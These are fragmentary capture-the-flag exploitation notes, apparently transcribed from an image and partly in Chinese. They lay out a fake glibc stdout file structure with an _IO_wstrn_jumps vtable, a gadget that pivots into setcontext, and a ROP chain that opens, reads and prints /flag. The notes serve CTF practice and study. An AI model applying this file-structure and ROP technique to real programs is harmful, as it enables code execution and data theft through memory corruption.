 Magic: mov rdx, qword ptr [rdi + 8] ; mov qword ptr [rsp], rax ; call qword ptr [rdx + 0x20]
保证 rbp >= rsp, 除了 rcx，其他寄存器直接设置为
_IO_2_1_stdout
0x0 flags=0x800
0x40 rdi = heap+0x30
0x50
0xa0 _wide_data=不变
0xc0 _mode != 0
0xD0 vtable
_IO_wstrn_jumps
_wide_data
0x0 0
0x10
0xff
0xE0 heap+0x10 (vtable)
rip = heap+0x10+0x18
heap_base
rdx rdx
flag_addr /flag\0\0\0 Magic
setcontext_61 heap+0x10
0x30 r9
r12
r13 r14
r15 rdi
rsi rbp=orw_addr
rbx rdx
0xA0 rsp=orw_addr rcx=ret
orw_addr pop_rdi flag_addr
pop_rsi 0
open pop_rdi
3 pop_rsi
flag_addr+0x300 pop_rdx_r12
0xff read
pop_rdi flag_addr+0x300
puts